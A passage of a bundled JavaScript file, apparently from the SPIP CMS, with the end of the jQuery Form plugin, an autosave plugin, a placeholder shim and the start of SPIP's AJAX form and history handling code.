io.contentWindow.document.execCommand('Stop');
}
}catch(ignore){}
$io.attr('src',s.iframeSrc);
xhr.error=e;
if(s.error){
s.error.call(s.context,xhr,e,status);
}
if(g){
$.event.trigger('ajaxError',[xhr,s,e]);
}
if(s.complete){
s.complete.call(s.context,xhr,e);
}
}
};
g=s.global;
if(g&&$.active++===0){
$.event.trigger('ajaxStart');
}
if(g){
$.event.trigger('ajaxSend',[xhr,s]);
}
if(s.beforeSend&&s.beforeSend.call(s.context,xhr,s)===false){
if(s.global){
$.active--;
}
deferred.reject();
return deferred;
}
if(xhr.aborted){
deferred.reject();
return deferred;
}
sub=form.clk;
if(sub){
n=sub.name;
if(n&&!sub.disabled){
s.extraData=s.extraData||{};
s.extraData[n]=sub.value;
if(sub.type==='image'){
s.extraData[n+'.x']=form.clk_x;
s.extraData[n+'.y']=form.clk_y;
}
}
}
var CLIENT_TIMEOUT_ABORT=1;
var SERVER_ABORT=2;
function getDoc(frame){
var doc=null;
try{
if(frame.contentWindow){
doc=frame.contentWindow.document;
}
}catch(err){
log('cannot get iframe.contentWindow document: '+err);
}
if(doc){
return doc;
}
try{
doc=frame.contentDocument?frame.contentDocument:frame.document;
}catch(err){
log('cannot get iframe.contentDocument: '+err);
doc=frame.document;
}
return doc;
}
var csrf_token=$('meta[name=csrf-token]').attr('content');
var csrf_param=$('meta[name=csrf-param]').attr('content');
if(csrf_param&&csrf_token){
s.extraData=s.extraData||{};
s.extraData[csrf_param]=csrf_token;
}
function doSubmit(){
var t=$form.attr2('target'),
a=$form.attr2('action'),
mp='multipart/form-data',
et=$form.attr('enctype')||$form.attr('encoding')||mp;
form.setAttribute('target',id);
if(!method||/post/i.test(method)){
form.setAttribute('method','POST');
}
if(a!==s.url){
form.setAttribute('action',s.url);
}
if(!s.skipEncodingOverride&&(!method||/post/i.test(method))){
$form.attr({
encoding:'multipart/form-data',
enctype:'multipart/form-data'
});
}
if(s.timeout){
timeoutHandle=setTimeout(function(){
timedOut=true;cb(CLIENT_TIMEOUT_ABORT);
},s.timeout);
}
function checkState(){
try{
var state=getDoc(io).readyState;
log('state = '+state);
if(state&&state.toLowerCase()==='uninitialized'){
setTimeout(checkState,50);
}
}catch(e){
log('Server abort: ',e,' (',e.name,')');
cb(SERVER_ABORT);
if(timeoutHandle){
clearTimeout(timeoutHandle);
}
timeoutHandle=undefined;
}
}
var extraInputs=[];
try{
if(s.extraData){
for(var n in s.extraData){
if(s.extraData.hasOwnProperty(n)){
if($.isPlainObject(s.extraData[n])&&s.extraData[n].hasOwnProperty('name')&&s.extraData[n].hasOwnProperty('value')){
extraInputs.push(
$('<input type="hidden" name="'+s.extraData[n].name+'">',ownerDocument).val(s.extraData[n].value)
.appendTo(form)[0]);
}else{
extraInputs.push(
$('<input type="hidden" name="'+n+'">',ownerDocument).val(s.extraData[n])
.appendTo(form)[0]);
}
}
}
}
if(!s.iframeTarget){
$io.appendTo($body);
}
if(io.attachEvent){
io.attachEvent('onload',cb);
}else{
io.addEventListener('load',cb,false);
}
setTimeout(checkState,15);
try{
form.submit();
}catch(err){
var submitFn=document.createElement('form').submit;
submitFn.apply(form);
}
}finally{
form.setAttribute('action',a);
form.setAttribute('enctype',et);
if(t){
form.setAttribute('target',t);
}else{
$form.removeAttr('target');
}
$(extraInputs).remove();
}
}
if(s.forceSync){
doSubmit();
}else{
setTimeout(doSubmit,10);
}
var data,doc,domCheckCount=50,callbackProcessed;
function cb(e){
if(xhr.aborted||callbackProcessed){
return;
}
doc=getDoc(io);
if(!doc){
log('cannot access response document');
e=SERVER_ABORT;
}
if(e===CLIENT_TIMEOUT_ABORT&&xhr){
xhr.abort('timeout');
deferred.reject(xhr,'timeout');
return;
}
if(e===SERVER_ABORT&&xhr){
xhr.abort('server abort');
deferred.reject(xhr,'error','server abort');
return;
}
if(!doc||doc.location.href===s.iframeSrc){
if(!timedOut){
return;
}
}
if(io.detachEvent){
io.detachEvent('onload',cb);
}else{
io.removeEventListener('load',cb,false);
}
var status='success',errMsg;
try{
if(timedOut){
throw'timeout';
}
var isXml=s.dataType==='xml'||doc.XMLDocument||$.isXMLDoc(doc);
log('isXml='+isXml);
if(!isXml&&window.opera&&(doc.body===null||!doc.body.innerHTML)){
if(--domCheckCount){
log('requeing onLoad callback, DOM not available');
setTimeout(cb,250);
return;
}
}
var docRoot=doc.body?doc.body:doc.documentElement;
xhr.responseText=docRoot?docRoot.innerHTML:null;
xhr.responseXML=doc.XMLDocument?doc.XMLDocument:doc;
if(isXml){
s.dataType='xml';
}
xhr.getResponseHeader=function(header){
var headers={'content-type':s.dataType};
return headers[header.toLowerCase()];
};
if(docRoot){
xhr.status=Number(docRoot.getAttribute('status'))||xhr.status;
xhr.statusText=docRoot.getAttribute('statusText')||xhr.statusText;
}
var dt=(s.dataType||'').toLowerCase();
var scr=/(json|script|text)/.test(dt);
if(scr||s.textarea){
var ta=doc.getElementsByTagName('textarea')[0];
if(ta){
xhr.responseText=ta.value;
xhr.status=Number(ta.getAttribute('status'))||xhr.status;
xhr.statusText=ta.getAttribute('statusText')||xhr.statusText;
}else if(scr){
var pre=doc.getElementsByTagName('pre')[0];
var b=doc.getElementsByTagName('body')[0];
if(pre){
xhr.responseText=pre.textContent?pre.textContent:pre.innerText;
}else if(b){
xhr.responseText=b.textContent?b.textContent:b.innerText;
}
}
}else if(dt==='xml'&&!xhr.responseXML&&xhr.responseText){
xhr.responseXML=toXml(xhr.responseText);
}
try{
data=httpData(xhr,dt,s);
}catch(err){
status='parsererror';
xhr.error=errMsg=(err||status);
}
}catch(err){
log('error caught: ',err);
status='error';
xhr.error=errMsg=(err||status);
}
if(xhr.aborted){
log('upload aborted');
status=null;
}
if(xhr.status){
status=((xhr.status>=200&&xhr.status<300)||xhr.status===304)?'success':'error';
}
if(status==='success'){
if(s.success){
s.success.call(s.context,data,'success',xhr);
}
deferred.resolve(xhr.responseText,'success',xhr);
if(g){
$.event.trigger('ajaxSuccess',[xhr,s]);
}
}else if(status){
if(typeof errMsg==='undefined'){
errMsg=xhr.statusText;
}
if(s.error){
s.error.call(s.context,xhr,status,errMsg);
}
deferred.reject(xhr,'error',errMsg);
if(g){
$.event.trigger('ajaxError',[xhr,s,errMsg]);
}
}
if(g){
$.event.trigger('ajaxComplete',[xhr,s]);
}
if(g&&!--$.active){
$.event.trigger('ajaxStop');
}
if(s.complete){
s.complete.call(s.context,xhr,status);
}
callbackProcessed=true;
if(s.timeout){
clearTimeout(timeoutHandle);
}
setTimeout(function(){
if(!s.iframeTarget){
$io.remove();
}else{
$io.attr('src',s.iframeSrc);
}
xhr.responseXML=null;
},100);
}
var toXml=$.parseXML||function(s,doc){
if(window.ActiveXObject){
doc=new ActiveXObject('Microsoft.XMLDOM');
doc.async='false';
doc.loadXML(s);
}else{
doc=(new DOMParser()).parseFromString(s,'text/xml');
}
return(doc&&doc.documentElement&&doc.documentElement.nodeName!=='parsererror')?doc:null;
};
var parseJSON=$.parseJSON||function(s){
window.console.error('jquery.parseJSON is undefined');
return null;
};
var httpData=function(xhr,type,s){
var ct=xhr.getResponseHeader('content-type')||'',
xml=((type==='xml'||!type)&&ct.indexOf('xml')>=0),
data=xml?xhr.responseXML:xhr.responseText;
if(xml&&data.documentElement.nodeName==='parsererror'){
if($.error){
$.error('parsererror');
}
}
if(s&&s.dataFilter){
data=s.dataFilter(data,type);
}
if(typeof data==='string'){
if((type==='json'||!type)&&ct.indexOf('json')>=0){
data=parseJSON(data);
}else if((type==='script'||!type)&&ct.indexOf('javascript')>=0){
$.globalEval(data);
}
}
return data;
};
return deferred;
}
};
$.fn.ajaxForm=function(options,data,dataType,onSuccess){
if(typeof options==='string'||(options===false&&arguments.length>0)){
options={
'url':options,
'data':data,
'dataType':dataType
};
if(typeof onSuccess==='function'){
options.success=onSuccess;
}
}
options=options||{};
options.delegation=options.delegation&&$.isFunction($.fn.on);
if(!options.delegation&&this.length===0){
var o={s:this.selector,c:this.context};
if(!$.isReady&&o.s){
log('DOM not ready, queuing ajaxForm');
$(function(){
$(o.s,o.c).ajaxForm(options);
});
return this;
}
log('terminating; zero elements found by selector'+($.isReady?'':' (DOM not ready)'));
return this;
}
if(options.delegation){
$(document)
.off('submit.form-plugin',this.selector,doAjaxSubmit)
.off('click.form-plugin',this.selector,captureSubmittingElement)
.on('submit.form-plugin',this.selector,options,doAjaxSubmit)
.on('click.form-plugin',this.selector,options,captureSubmittingElement);
return this;
}
if(options.beforeFormUnbind){
options.beforeFormUnbind(this,options);
}
return this.ajaxFormUnbind()
.on('submit.form-plugin',options,doAjaxSubmit)
.on('click.form-plugin',options,captureSubmittingElement);
};
function doAjaxSubmit(e){
var options=e.data;
if(!e.isDefaultPrevented()){
e.preventDefault();
$(e.target).closest('form').ajaxSubmit(options);
}
}
function captureSubmittingElement(e){
var target=e.target;
var $el=$(target);
if(!$el.is('[type=submit],[type=image]')){
var t=$el.closest('[type=submit]');
if(t.length===0){
return;
}
target=t[0];
}
var form=target.form;
form.clk=target;
if(target.type==='image'){
if(typeof e.offsetX!=='undefined'){
form.clk_x=e.offsetX;
form.clk_y=e.offsetY;
}else if(typeof $.fn.offset==='function'){
var offset=$el.offset();
form.clk_x=e.pageX-offset.left;
form.clk_y=e.pageY-offset.top;
}else{
form.clk_x=e.pageX-target.offsetLeft;
form.clk_y=e.pageY-target.offsetTop;
}
}
setTimeout(function(){
form.clk=form.clk_x=form.clk_y=null;
},100);
}
$.fn.ajaxFormUnbind=function(){
return this.off('submit.form-plugin click.form-plugin');
};
$.fn.formToArray=function(semantic,elements,filtering){
var a=[];
if(this.length===0){
return a;
}
var form=this[0];
var formId=this.attr('id');
var els=(semantic||typeof form.elements==='undefined')?form.getElementsByTagName('*'):form.elements;
var els2;
if(els){
els=$.makeArray(els);
}
if(formId&&(semantic||/(Edge|Trident)\//.test(navigator.userAgent))){
els2=$(':input[form="'+formId+'"]').get();
if(els2.length){
els=(els||[]).concat(els2);
}
}
if(!els||!els.length){
return a;
}
if($.isFunction(filtering)){
els=$.map(els,filtering);
}
var i,j,n,v,el,max,jmax;
for(i=0,max=els.length;i<max;i++){
el=els[i];
n=el.name;
if(!n||el.disabled){
continue;
}
if(semantic&&form.clk&&el.type==='image'){
if(form.clk===el){
a.push({name:n,value:$(el).val(),type:el.type});
a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});
}
continue;
}
v=$.fieldValue(el,true);
if(v&&v.constructor===Array){
if(elements){
elements.push(el);
}
for(j=0,jmax=v.length;j<jmax;j++){
a.push({name:n,value:v[j]});
}
}else if(feature.fileapi&&el.type==='file'){
if(elements){
elements.push(el);
}
var files=el.files;
if(files.length){
for(j=0;j<files.length;j++){
a.push({name:n,value:files[j],type:el.type});
}
}else{
a.push({name:n,value:'',type:el.type});
}
}else if(v!==null&&typeof v!=='undefined'){
if(elements){
elements.push(el);
}
a.push({name:n,value:v,type:el.type,required:el.required});
}
}
if(!semantic&&form.clk){
var $input=$(form.clk),input=$input[0];
n=input.name;
if(n&&!input.disabled&&input.type==='image'){
a.push({name:n,value:$input.val()});
a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});
}
}
return a;
};
$.fn.formSerialize=function(semantic){
return $.param(this.formToArray(semantic));
};
$.fn.fieldSerialize=function(successful){
var a=[];
this.each(function(){
var n=this.name;
if(!n){
return;
}
var v=$.fieldValue(this,successful);
if(v&&v.constructor===Array){
for(var i=0,max=v.length;i<max;i++){
a.push({name:n,value:v[i]});
}
}else if(v!==null&&typeof v!=='undefined'){
a.push({name:this.name,value:v});
}
});
return $.param(a);
};
$.fn.fieldValue=function(successful){
for(var val=[],i=0,max=this.length;i<max;i++){
var el=this[i];
var v=$.fieldValue(el,successful);
if(v===null||typeof v==='undefined'||(v.constructor===Array&&!v.length)){
continue;
}
if(v.constructor===Array){
$.merge(val,v);
}else{
val.push(v);
}
}
return val;
};
$.fieldValue=function(el,successful){
var n=el.name,t=el.type,tag=el.tagName.toLowerCase();
if(typeof successful==='undefined'){
successful=true;
}
if(successful&&(!n||el.disabled||t==='reset'||t==='button'||
(t==='checkbox'||t==='radio')&&!el.checked||
(t==='submit'||t==='image')&&el.form&&el.form.clk!==el||
tag==='select'&&el.selectedIndex===-1)){
return null;
}
if(tag==='select'){
var index=el.selectedIndex;
if(index<0){
return null;
}
var a=[],ops=el.options;
var one=(t==='select-one');
var max=(one?index+1:ops.length);
for(var i=(one?index:0);i<max;i++){
var op=ops[i];
if(op.selected&&!op.disabled){
var v=op.value;
if(!v){
v=(op.attributes&&op.attributes.value&&!(op.attributes.value.specified))?op.text:op.value;
}
if(one){
return v;
}
a.push(v);
}
}
return a;
}
return $(el).val().replace(rCRLF,'\r\n');
};
$.fn.clearForm=function(includeHidden){
return this.each(function(){
$('input,select,textarea',this).clearFields(includeHidden);
});
};
$.fn.clearFields=$.fn.clearInputs=function(includeHidden){
var re=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;
return this.each(function(){
var t=this.type,tag=this.tagName.toLowerCase();
if(re.test(t)||tag==='textarea'){
this.value='';
}else if(t==='checkbox'||t==='radio'){
this.checked=false;
}else if(tag==='select'){
this.selectedIndex=-1;
}else if(t==='file'){
if(/MSIE/.test(navigator.userAgent)){
$(this).replaceWith($(this).clone(true));
}else{
$(this).val('');
}
}else if(includeHidden){
if((includeHidden===true&&/hidden/.test(t))||
(typeof includeHidden==='string'&&$(this).is(includeHidden))){
this.value='';
}
}
});
};
$.fn.resetForm=function(){
return this.each(function(){
var el=$(this);
var tag=this.tagName.toLowerCase();
switch(tag){
case'input':
this.checked=this.defaultChecked;
case'textarea':
this.value=this.defaultValue;
return true;
case'option':
case'optgroup':
var select=el.parents('select');
if(select.length&&select[0].multiple){
if(tag==='option'){
this.selected=this.defaultSelected;
}else{
el.find('option').resetForm();
}
}else{
select.resetForm();
}
return true;
case'select':
el.find('option').each(function(i){
this.selected=this.defaultSelected;
if(this.defaultSelected&&!el[0].multiple){
el[0].selectedIndex=i;
return false;
}
});
return true;
case'label':
var forEl=$(el.attr('for'));
var list=el.find('input,select,textarea');
if(forEl[0]){
list.unshift(forEl[0]);
}
list.resetForm();
return true;
case'form':
if(typeof this.reset==='function'||(typeof this.reset==='object'&&!this.reset.nodeType)){
this.reset();
}
return true;
default:
el.find('form,input,label,select,textarea').resetForm();
return true;
}
});
};
$.fn.enable=function(b){
if(typeof b==='undefined'){
b=true;
}
return this.each(function(){
this.disabled=!b;
});
};
$.fn.selected=function(select){
if(typeof select==='undefined'){
select=true;
}
return this.each(function(){
var t=this.type;
if(t==='checkbox'||t==='radio'){
this.checked=select;
}else if(this.tagName.toLowerCase()==='option'){
var $sel=$(this).parent('select');
if(select&&$sel[0]&&$sel[0].type==='select-one'){
$sel.find('option').selected(false);
}
this.selected=select;
}
});
};
$.fn.ajaxSubmit.debug=false;
function log(){
if(!$.fn.ajaxSubmit.debug){
return;
}
var msg='[jquery.form] '+Array.prototype.join.call(arguments,'');
if(window.console&&window.console.log){
window.console.log(msg);
}else if(window.opera&&window.opera.postError){
window.opera.postError(msg);
}
}
}));


/* prive/javascript/jquery.autosave.js?1733940233 */

(function($){
$.fn.autosave=function(opt){
opt=$.extend({
url:window.location,
confirm:false,
confirmstring:'Sauvegarder ?'
},opt);
var save_changed=function(){
$('form.autosavechanged')
.each(function(){
if(!opt.confirm||confirm(opt.confirmstring)){
var contenu=$(this).serialize();
var d=new Date();
contenu=contenu+"&__timestamp="+Math.round(d.getTime()/1000);
$.post(opt.url,{
'action':'session',
'var':'autosave_'+$('input[name=autosave]',this).val(),
'val':contenu
});
}
}).removeClass('autosavechanged');
};
$(window).on('unload',save_changed);
return this
.on('keyup',function(){
$(this).addClass('autosavechanged');
})
.on('change',function(){
$(this).addClass('autosavechanged');
save_changed();
})
.on('submit',function(){
save_changed();
});
};
})(jQuery);


/* prive/javascript/jquery.placeholder-label.js?1733940233 */

(function($){
$.placeholderLabel={
placeholder_class:null,
add_placeholder:function(){
if($(this).val()==$(this).attr('placeholder')){
$(this).val('').removeClass($.placeholderLabel.placeholder_class);
}
},
remove_placeholder:function(){
if($(this).val()==''){
$(this).val($(this).attr('placeholder')).addClass($.placeholderLabel.placeholder_class);
}
},
disable_placeholder_fields:function(){
$(this).find("input[placeholder]").each(function(){
if($(this).val()==$(this).attr('placeholder')){
$(this).val('');
}
});
return true;
}
};
$.fn.placeholderLabel=function(options){
var dummy=document.createElement('input');
if(dummy.placeholder!=undefined){
return this;
}
var config={
placeholder_class:'placeholder'
};
if(options)$.extend(config,options);
$.placeholderLabel.placeholder_class=config.placeholder_class;
this.each(function(){
var input=$(this);
input.focus($.placeholderLabel.add_placeholder);
input.blur($.placeholderLabel.remove_placeholder);
input.triggerHandler('focus');
input.triggerHandler('blur');
$(this.form).submit($.placeholderLabel.disable_placeholder_fields);
});
return this;
}
})(jQuery);


/* prive/javascript/ajaxCallback.js?1733940233 */
jQuery.spip=jQuery.spip||{};
jQuery.spip.log=function(){
if(jQuery.spip.debug&&window.console&&window.console.log)
window.console.log.apply(this,arguments);
}
jQuery.spip.test_espace_prive=function(){
if(typeof spipConfig.core.test_espace_prive!=undefined&&spipConfig.core.test_espace_prive){
return true;
}
return false;
}
if(!jQuery.spip.load_handlers){
jQuery.spip.load_handlers=new Array();
function onAjaxLoad(f){
jQuery.spip.load_handlers.push(f);
};
jQuery.spip.triggerAjaxLoad=function(root){
jQuery.spip.log('triggerAjaxLoad');
jQuery.spip.log(root);
for(var i=0;i<jQuery.spip.load_handlers.length;i++)
jQuery.spip.load_handlers[i].apply(root);
};
jQuery.spip.intercepted={};
jQuery.spip.intercepted.load=jQuery.fn.load;
jQuery.fn.load=function(url,params,callback){
if(typeof url!=="string"){
return jQuery.spip.intercepted.load.apply(this,arguments);
}
callback=callback||function(){};
if(params){
if(params.constructor==Function){
callback=params;
params=null;
}
}
params=jQuery.extend(params,{triggerAjaxLoad:false});
var callback2=function(){jQuery.spip.log('jQuery.load');jQuery.spip.triggerAjaxLoad(this);callback.apply(this,arguments);};
return jQuery.spip.intercepted.load.apply(this,[url,params,callback2]);
};
jQuery.spip.intercepted.ajaxSubmit=jQuery.fn.ajaxSubmit;
jQuery.fn.ajaxSubmit=function(options){
options=options||{};
if(typeof options.onAjaxLoad=="undefined"||options.onAjaxLoad!=false){
var me=jQuery(this).parents('div.ajax');
if(me.length)
me=me.parent();
else
me=document;
if(typeof options=='function')
options={success:options};
var callback=options.success||function(){};
options.success=function(){callback.apply(this,arguments);jQuery.spip.log('jQuery.ajaxSubmit');jQuery.spip.triggerAjaxLoad(me);}
}
return jQuery.spip.intercepted.ajaxSubmit.apply(this,[options]);
}
jQuery.spip.intercepted.ajax=jQuery.ajax;
jQuery.ajax=function(url,settings){
if(typeof settings=='undefined'){
settings={};
if(typeof url=='object'){
settings=url;
url=null;
}
}
if(typeof url=='string'){
settings['url']=url;
}
if(settings.data&&settings.data['triggerAjaxLoad']===false){
settings.data['triggerAjaxLoad']=null;
return jQuery.spip.intercepted.ajax(settings);
}
var s=jQuery.extend(true,{},jQuery.ajaxSettings,settings);
var callbackContext=s.context||s;
try{
if(jQuery.ajax.caller==jQuery.spip.intercepted.load||jQuery.ajax.caller==jQuery.spip.intercepted.ajaxSubmit)
return jQuery.spip.intercepted.ajax(settings);
}
catch(err){}
var orig_complete=s.complete||function(){};
settings.complete=function(res,status){
var dataType=settings.dataType;
var ct=(res&&(typeof res.getResponseHeader=='function'))
?res.getResponseHeader("content-type"):'';
var xml=!dataType&&ct&&ct.indexOf("xml")>=0;
orig_complete.call(callbackContext,res,status);
if((!dataType&&!xml)||dataType=="html"){
jQuery.spip.log('jQuery.ajax');
if(typeof s.onAjaxLoad=="undefined"||s.onAjaxLoad!=false)
jQuery.spip.triggerAjaxLoad(s.ajaxTarget?s.ajaxTarget:document);
}
};
return jQuery.spip.intercepted.ajax(settings);
};
}
jQuery.uaMatch=function(ua){
ua=ua.toLowerCase();
var match=/(chrome)[ \/]([\w.]+)/.exec(ua)||/(webkit)[ \/]([\w.]+)/.exec(ua)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua)||/(msie) ([\w.]+)/.exec(ua)||
ua.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua)||
[];
return{
browser:match[1]||"",
version:match[2]||"0"
};
};
if(!jQuery.browser){
matched=jQuery.uaMatch(navigator.userAgent);
browser={};
if(matched.browser){
browser[matched.browser]=true;
browser.version=matched.version;
}
if(browser.chrome){
browser.webkit=true;
}else if(browser.webkit){
browser.safari=true;
}
jQuery.browser=browser;
}
jQuery.getScript=function(url,callback){
return $.ajax({
url:url,
dataType:"script",
success:callback,
cache:true
});
}
jQuery.fn.positionner=function(force,setfocus){
if(!this.length){
return this;
}
var offset=jQuery(this).offset();
var hauteur=parseInt(jQuery(this).css('height'));
var marge=jQuery.spip.positionner_marge||5;
var scrolltop=self['pageYOffset']||
jQuery.boxModel&&document.documentElement['scrollTop']||
document.body['scrollTop'];
var h=jQuery(window).height();
var scroll=0;
if(force||(offset&&offset['top']-marge<=scrolltop)){
scroll=offset['top']-marge;
}
else if(offset&&offset['top']+hauteur-h+marge>scrolltop){
scroll=Math.min(offset['top']-marge-15,offset['top']+hauteur-h+40);
}
if(scroll)
jQuery('html,body')
.animate({scrollTop:scroll},300);
if(setfocus!==false)
jQuery(jQuery('*',this).filter('input[type=text],textarea')[0]).focus();
return this;
}
jQuery.spip.virtualbuffer_id='spip_virtualbufferupdate';
jQuery.spip.initReaderBuffer=function(){
if(jQuery('#'+jQuery.spip.virtualbuffer_id).length)return;
jQuery('body').append('<div style="float:left;width:0;height:0;position:absolute;left:-5000px;top:-5000px;"><input type="hidden" name="'+jQuery.spip.virtualbuffer_id+'" id="'+jQuery.spip.virtualbuffer_id+'" value="0"></div>');
}
jQuery.spip.updateReaderBuffer=function(){
var i=jQuery('#'+jQuery.spip.virtualbuffer_id);
if(!i.length)return;
i.val(parseInt(i.val())+1);
}
jQuery.fn.formulaire_setContainer=function(){
if(!this.closest('.ajax-form-container').length){
this.find('script').remove();
var aria=this.data('aria');
var $container=jQuery('<div class="ajax-form-container"></div>');
if(aria&&typeof aria==='object'){
for(var i in aria){
$container=$container.attr(i,aria[i]);
}
}
else{
aria=false;
}
this.wrap($container);
if(aria){
jQuery('form',this).not('[aria-live]').attr('aria-live','off');
}
}
return this;
}
jQuery.fn.formulaire_dyn_ajax=function(target){
if(this.length)
jQuery.spip.initReaderBuffer();
return this.each(function(){
var scrollwhensubmit=!jQuery(this).is('.noscroll');
var cible=target||this;
jQuery(cible).formulaire_setContainer();
jQuery('form:not(.noajax):not(.bouton_action_post)',this).each(function(){
var leform=this;
var leclk,leclk_x,leclk_y;
var onError=function(xhr,status,error,$form){
jQuery(leform).ajaxFormUnbind().find('input[name="var_ajax"]').remove();
var msg="Erreur";
if(typeof(error_on_ajaxform)!=="undefined")msg=error_on_ajaxform;
jQuery(leform).prepend("<p class='error ajax-error none'>"+msg+"</p>").find('.ajax-error').show('fast');
jQuery(cible).closest('.ajax-form-container').endLoading(true);
}
jQuery(this).prepend("<input type='hidden' name='var_ajax' value='form'>")
.ajaxForm({
beforeSubmit:function(){
leclk=leform.clk;
var scrollwhensubmit_button=true;
if(leclk){
scrollwhensubmit_button=!jQuery(leclk).is('.noscroll');
var n=leclk.name;
if(n&&!leclk.disabled&&leclk.type==="image"){
leclk_x=leform.clk_x;
leclk_y=leform.clk_y;
}
}
jQuery(cible).wrap('<div />');
cible=jQuery(cible).parent();
jQuery(cible).closest('.ajax-form-container').animateLoading();
if(scrollwhensubmit&&scrollwhensubmit_button){
jQuery(cible).positionner(false,false);
}
},
error:onError,
success:function(c,status,xhr,$form){
if(c.match(/^\s*noajax\s*$/)){
jQuery("input[name=var_ajax]",leform).remove();
if(leclk){
var n=leclk.name;
if(n&&!leclk.disabled){
jQuery(leform).prepend("<input type='hidden' name='"+n+"' value='"+leclk.value+"'>");
if(leclk.type==="image"){
jQuery(leform).prepend("<input type='hidden' name='"+n+".x' value='"+leform.clk_x+"'>");
jQuery(leform).prepend("<input type='hidden' name='"+n+".y' value='"+leform.clk_y+"'>");
}
}
}
jQuery(leform).ajaxFormUnbind().closest('.formulaire_spip').addClass('resubmit-noajax');
try{
leform.submit();
}catch(err){
var submitFn=document.createElement('form').submit;
submitFn.apply(leform);
}
}
else{
if(!c.length||c.indexOf("ajax-form-is-ok")==-1)
return onError.apply(this,[status,xhr,$form]);
var preloaded=jQuery.spip.preloaded_urls;
jQuery.spip.preloaded_urls={};
jQuery(cible).html(c);
var a=jQuery('a:first',cible).eq(0);
var d=jQuery('div.ajax',cible);
if(!d.length){
jQuery(cible).addClass('ajax');
if(!scrollwhensubmit)
jQuery(cible).addClass('noscroll');
}
else{
d.siblings('br.bugajaxie').remove();
cible=jQuery(":first",cible);
cible.unwrap();
}
if(a.length
&&a.is('a[name=ajax_ancre]')
&&jQuery(a.attr('href'),cible).length){
a=a.attr('href');
if(jQuery(a,cible).length)
setTimeout(function(){
jQuery(a,cible).positionner(false);
},10);
jQuery(cible).closest('.ajax-form-container').endLoading(true);
}
else{
if(a.length&&a.is('a[name=ajax_redirect]')){
a=a.get(0).href;
setTimeout(function(){
var cur=window.location.href.split('#');
document.location.replace(a);
if(cur[0]==a.split('#')[0]){
window.location.reload();
}
},10);
jQuery(cible).closest('.ajax-form-container').animateLoading();
}
else{
jQuery(cible).closest('.ajax-form-container').endLoading(true);
}
}
if(!jQuery('.reponse_formulaire_ok',cible).length)
jQuery.spip.preloaded_urls=preloaded;
jQuery.spip.updateReaderBuffer();
}
}
})
.addClass('noajax hasajax');
});
});
}
jQuery.fn.formulaire_verifier=function(callback,champ){
var erreurs={'message_erreur':'form non ajax'};
var me=this;
if(jQuery(me).closest('.ajax-form-container').attr('aria-busy')!='true'){
if(jQuery(me).is('form.hasajax')){
jQuery(me).ajaxSubmit({
dataType:"json",
data:{formulaire_action_verifier_json:true},
success:function(errs){
var args=[errs,champ]
if(jQuery(me).closest('.ajax-form-container').attr('aria-busy')!='true')
callback.apply(me,args);
}
});
}
else
callback.apply(me,[erreurs,champ]);
}
return this;
}
jQuery.fn.formulaire_activer_verif_auto=function(callback){
callback=callback||formulaire_actualiser_erreurs;
var me=jQuery(this).closest('.ajax-form-container');
var check=function(){
var name=jQuery(this).attr('name');
setTimeout(function(){me.find('form').formulaire_verifier(callback,name);},50);
}
var activer=function(){
if(me.find('form').attr('data-verifjson')!='on'){
me
.find('form')
.attr('data-verifjson','on')
.find('input,select,textarea')
.on('change',check);
}
}
jQuery(activer);
onAjaxLoad(function(){setTimeout(activer,150);});
}
function formulaire_actualiser_erreurs(erreurs){
var parent=jQuery(this).closest('.formulaire_spip');
if(!parent.length)return;
parent.find('.reponse_formulaire,.erreur_message').fadeOut().remove();
parent.find('.erreur').removeClass('erreur');
if(erreurs['message_ok'])
parent.find('form').before('<p class="reponse_formulaire reponse_formulaire_ok">'+erreurs['message_ok']+'</p>');
if(erreurs['message_erreur'])
parent.find('form').before('<p class="reponse_formulaire reponse_formulaire_erreur">'+erreurs['message_erreur']+'</p>');
for(var k in erreurs){
var saisie=parent.find('.editer_'+k);
if(saisie.length){
saisie.addClass('erreur');
saisie.find('label').after('<span class="erreur_message">'+erreurs[k]+'</span>');
}
}
}
var ajax_confirm=true;
var ajax_confirm_date=0;
var spip_confirm=window.confirm;
function _confirm(message){
ajax_confirm=spip_confirm(message);
if(!ajax_confirm){
var d=new Date();
ajax_confirm_date=d.getTime();
}
return ajax_confirm;
}
window.confirm=_confirm;
var ajaxbloc_selecteur;
jQuery.spip.preloaded_urls={};
jQuery.spip.on_ajax_loaded=function(blocfrag,c,href,history){
history=history||(history==null);
if(typeof href==undefined||href==null)
history=false;
if(history)
jQuery.spip.setHistoryState(blocfrag);
if(jQuery(blocfrag).attr('data-loaded-callback')){
var callback=eval(jQuery(blocfrag).attr('data-loaded-callback'));
callback.call(blocfrag,c,href,history);
}
else{
jQuery(blocfrag)
.html(c)
.endLoading();
}
if(typeof href!=undefined)
jQuery(blocfrag).attr('data-url',href);
if(history){
jQuery.spip.pushHistoryState(href);
jQuery.spip.setHistoryState(blocfrag);
}
var a=jQuery('a:first',jQuery(blocfrag)).eq(0);
if(a.length
&&a.is('a[name=ajax_ancre]')
&&jQuery(a.attr('href'),blocfrag).length){
a=a.attr('href');
jQuery(a,blocfrag).positionner(false);
}
jQuery.spip.log('on_ajax_loaded');
jQuery.spip.triggerAjaxLoad(blocfrag);
a=jQuery(blocfrag).parents('form.hasajax')
if(a.length)
a.eq(0).removeClass('noajax').parents('div.ajax').formulaire_dyn_ajax();
jQuery.spip.updateReaderBuffer();
}
jQuery.spip.on_ajax_failed=function(blocfrag,statusCode,href,history){
jQuery(blocfrag).addClass('invalid');
jQuery.spip.log("Echec AJAX statusCode "+statusCode)
history=history||(history==null);
if(history){
if(jQuery.spip.debug){
jQuery.spip.log("On redirige sur sur "+href)
}
else{
window.location.href=href;
}
}
}
jQuery.spip.stateId=0;
jQuery.spip.setHistoryState=function(blocfrag){
if(!window.history.replaceState)return;
if(!blocfrag.attr('id')){
while(jQuery('#ghsid'+jQuery.spip.stateId).length)
jQuery.spip.stateId++;
blocfrag.attr('id','ghsid'+jQuery.spip.stateId);
}
var href=blocfrag.attr('data-url')||blocfrag.attr('data-origin');
href=jQuery("<"+"a href='"+href+"'></a>").get(0).href;
var state={
id:blocfrag.attr('id'),
href:href
};
var ajaxid=blocfrag.attr('class').match(/\bajax-id-[\w-]+\b/);
if(ajaxid&&ajaxid.length)
state["ajaxid"]=ajaxid[0];
